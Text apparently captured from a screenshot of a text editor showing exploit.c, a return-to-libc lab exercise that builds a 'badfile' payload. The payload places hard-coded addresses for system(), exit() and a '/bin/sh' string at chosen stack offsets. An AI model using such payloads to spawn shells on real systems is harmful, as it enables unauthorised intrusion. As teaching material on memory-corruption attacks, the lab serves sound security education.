 exploit.c (~/) - gedit
En
11:
Open
retlib.c × exploit.c × attack.py × task2.c × stack_rop.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[400];
  FILE *badfile;
  badfile = fopen("./badfile", "w");
  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */
  *(long *) &buf[220] = 0xbffffde3 ;   //  "/bin/sh"
  *(long *) &buf[212] = 0xb7e42da0 ;   //  system()
  *(long *) &buf[216] = 0xb7e369d0 ;   //  exit()
  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}